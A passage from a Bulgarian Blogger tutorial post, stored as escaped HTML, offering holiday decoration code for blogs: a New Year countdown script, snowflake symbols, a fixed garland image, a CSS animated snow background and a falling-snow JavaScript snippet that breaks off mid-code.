\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ereturn displaystring\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;table\u0026gt;\u0026lt;tbody\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;img style=\"float:left; \" src=\"http:\/\/www.playcast.ru\/uploads\/2014\/11\/19\/10704778.png \" width=\"125px\"; height,=\"125px\" \/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;h1 style=\"color:#1919B3; padding-top:60px;\"\u0026gt;До новата 2019 година остават...\u0026lt;\/h1\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"countdowncontainer\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"countdowncontainer2\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script type=\"text\/javascript\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar futuredate=new cdtime(\"countdowncontainer\", \"March 23, 2009 18:25:00\")\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efuturedate.displaycountdown(\"days\", formatresults)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar currentyear=new Date().getFullYear()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/dynamically get this Christmas' year value. If Christmas already passed, then year=current year+1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar thischristmasyear=(new Date().getMonth()\u0026gt;=11 \u0026amp;\u0026amp; new Date().getDate()\u0026gt;31)? currentyear+1 : currentyear\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar christmas=new cdtime(\"countdowncontainer2\", \"December 31, \"+thischristmasyear+\" 23:59:59\")\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Echristmas.displaycountdown(\"days\", formatresults2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u0026lt;\/tbody\u0026gt;\u0026lt;\/table\u0026gt;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/center\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nСнежинки\u003C\/h2\u003E\nКодът на снежинките се инсталира в HTML режим на желано място в публикация.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод за една снежинка\u003C\/h3\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #45818e; font-size: 26px;\"\u003E ❄\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 50px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div style=\"text-align: center;\"\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u0026lt;span style=\"color: #45818e;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Efont-size:26px\"\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u0026amp;#10052;\u0026lt;\/span\u0026gt;\u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод за три снежинки\u003C\/h3\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #45818e; font-size: large;\"\u003E\u003Cb\u003E✻✻✻\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 50px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div style=\"text-align: center;\"\u0026gt;\u0026lt;span style=\"color: #45818e; font-size: large;\"\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b\u0026gt;\u0026amp;#10043;\u0026amp;#10043;\u0026amp;#10043;\u0026lt;\/b\u0026gt;\u0026lt;\/span\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИли\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 50px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div style=\"text-align: center;\"\u0026gt;\u0026lt;span style=\"color: #45818e; font-size: large;\"\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b\u0026gt;\u0026amp;#10052;\u0026amp;#10052;\u0026amp;#10052;\u0026lt;\/b\u0026gt;\u0026lt;\/span\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБроят на снежинките може да се променя в частта\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px; text-align: -webkit-center;\"\u003E\u0026amp;#10052;\u0026amp;#10052;\u0026amp;#10052;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px; text-align: -webkit-center;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Ch2\u003E\nНовогодишни гирлянди\u003C\/h2\u003E\n\u003Ch3\u003E\nМалък Новогодишен гирлянд\u003C\/h3\u003E\nМалкият гирлянд, фиксиран централно на страницата, изглежда чудесно и при превъртане на страницата винаги е пред очите ни.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd2fY6ol4VTT45pni1yMr5XMLxCOgoC4xz8JJmW6rOhNAicvZ7B9RbvyIOYqWc1cBlfUPngD6T86uc9sQs9SoilUE6RpHzDYdT8WpvyT7b0ofBPtTI2tcwixDyVNDeIs-Sa_7Tqu1J5JM\/s1600\/4531+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"141\" data-original-width=\"500\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd2fY6ol4VTT45pni1yMr5XMLxCOgoC4xz8JJmW6rOhNAicvZ7B9RbvyIOYqWc1cBlfUPngD6T86uc9sQs9SoilUE6RpHzDYdT8WpvyT7b0ofBPtTI2tcwixDyVNDeIs-Sa_7Tqu1J5JM\/s320\/4531+%25281%2529.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nКод\u003C\/h4\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 60px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class=\"st1\" src=\"http:\/\/webanetlabs.net\/ng2013\/novyigod5.png\u0026nbsp;\" style=\"position:fixed; top: 0px;right:500px;border:none;z-index:5;\"\/\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nАнимиран фон със снежинки\u003C\/h2\u003E\nНе дразни посетителя, защото се разполага само на заден план. Този код се задава в темата на блога преди реда \u003Cspan style=\"color: red;\"\u003E]]\u0026gt; \u0026lt;\/ b: skin\u0026gt;\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebody {\u003Cbr \/\u003E\nbackground-attachment: fixed;\u003Cbr \/\u003E\nbackground-color:#2288bb;\u003Cbr \/\u003E\nbackground-image:url('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/110.png'),\u003Cbr \/\u003E\nurl('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/210.png'),\u003Cbr \/\u003E\nurl('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/310.png'); \/*картинки на снега*\/\u003Cbr \/\u003E\n-webkit-animation:snow 30s linear infinite;\u003Cbr \/\u003E\n-moz-animation:snow 30s linear infinite;\u003Cbr \/\u003E\n-ms-animation:snow 30s linear infinite;\u003Cbr \/\u003E\nanimation:snow 30s linear infinite;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n25%{background-color:#800000;}\u003Cbr \/\u003E\n50%{background-color:#008B00;}\u003Cbr \/\u003E\n75%{background-color:#00008B;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# 2288bb;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-moz-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n25%{background-color:#800000;}\u003Cbr \/\u003E\n50%{background-color:#008B00;}\u003Cbr \/\u003E\n75%{background-color:#00008B;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# 2288bb;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-webkit-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n25%{background-color:#800000;}\u003Cbr \/\u003E\n50%{background-color:#008B00;}\u003Cbr \/\u003E\n75%{background-color:#00008B;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# 2288bb;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-ms-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n25%{background-color:#800000;}\u003Cbr \/\u003E\n50%{background-color:#008B00;}\u003Cbr \/\u003E\n75%{background-color:#00008B;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# 2288bb;}\u003Cbr \/\u003E\n}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа тези от вас, които вече имат инсталиран някакъв цветен фон на блога си и не искат да го \"загубят\", предлагам редактиран код.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Ebody {\u003Cbr \/\u003E\nbackground-attachment: fixed;\u003Cbr \/\u003E\nbackground-image:url('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/110.png'),\u003Cbr \/\u003E\nurl('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/210.png'),\u003Cbr \/\u003E\nurl('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/310.png'); \/*картинки на снега*\/\u003Cbr \/\u003E\n-webkit-animation:snow 30s linear infinite;\u003Cbr \/\u003E\n-moz-animation:snow 30s linear infinite;\u003Cbr \/\u003E\n-ms-animation:snow 30s linear infinite;\u003Cbr \/\u003E\nanimation:snow 30s linear infinite;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Efff\u003C\/span\u003E\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003E;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-moz-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Efff\u003C\/span\u003E\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003E;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-webkit-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Efff\u003C\/span\u003E\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003E;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-ms-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Efff\u003C\/span\u003E\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003E;}\u003Cbr \/\u003E\n}\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12.5pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nПадащи снежинки\u003C\/h2\u003E\nИмам желание да помогна на един мой читател в коледната украса на блога му. По незнайни причини посочените по-горе кодове не се \"връзват\" с кода на темата му. Ето и още един код за падащи снежинки в два варианта, които се различават по брой и форма на падащите снежинки. Кодът се вписва в притурка HTML\/JavaScript, която се инсталира в горната част на темата, колкото се може по-високо. Опитайте и вие.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод 1\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;script type=\"text\/javascript\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; var snowsrc=\"http:\/\/blogger4you.narod.ru\/Kartinki\/snow3.gif\"\u003Cbr \/\u003E\n\u0026nbsp; var no = 10;\u003Cbr \/\u003E\n\u0026nbsp; var hidesnowtime = 0;\u003Cbr \/\u003E\n\u0026nbsp; var snowdistance = \"windowheight\";\u003Cbr \/\u003E\n\u0026nbsp; var ie4up = (document.all) ? 1 : 0;\u003Cbr \/\u003E\n\u0026nbsp; var ns6up = (document.getElementById\u0026amp;\u0026amp;!document.all) ? 1 : 0;\u003Cbr \/\u003E\n\u0026nbsp;function iecompattest(){\u003Cbr \/\u003E\n\u0026nbsp;return (document.compatMode \u0026amp;\u0026amp; document.compatMode!=\"BackCompat\")? document.documentElement : document.body\u003Cbr \/\u003E\n\u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; var dx, xp, yp; \u0026nbsp; \u0026nbsp;\/\/ coordinate and position variables\u003Cbr \/\u003E\n\u0026nbsp; var am, stx, sty; \u0026nbsp;\/\/ amplitude and step variables\u003Cbr \/\u003E\n\u0026nbsp; var i, doc_width = 800, doc_height = 600;\u003Cbr \/\u003E\n\u0026nbsp; if (ns6up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = self.innerWidth;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_height = self.innerHeight;\u003Cbr \/\u003E\n\u0026nbsp; } else if (ie4up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = iecompattest().clientWidth;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_height = iecompattest().clientHeight;\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; dx = new Array();\u003Cbr \/\u003E\n\u0026nbsp; xp = new Array();\u003Cbr \/\u003E\n\u0026nbsp; yp = new Array();\u003Cbr \/\u003E\n\u0026nbsp; am = new Array();\u003Cbr \/\u003E\n\u0026nbsp; stx = new Array();\u003Cbr \/\u003E\n\u0026nbsp; sty = new Array();\u003Cbr \/\u003E\n\u0026nbsp; snowsrc=(snowsrc.indexOf(\"dynamicdrive.com\")!=-1)? \"snow.gif\" : snowsrc\u003Cbr \/\u003E\n\u0026nbsp; for (i = 0; i \u0026lt; no; ++ i) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; dx[i] = 0; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\/\/ set coordinate variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; xp[i] = Math.random()*(doc_width-50); \u0026nbsp;\/\/ set position variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; yp[i] = Math.random()*doc_height;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; am[i] = Math.random()*20; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/\/ set amplitude variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; stx[i] = 0.02 + Math.random()\/10; \/\/ set step variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; sty[i] = 0.7 + Math.random(); \u0026nbsp; \u0026nbsp; \/\/ set step variables\u003Cbr \/\u003E\n\u0026nbsp; if (ie4up||ns6up) {\u003Cbr \/\u003E\n\u0026nbsp; 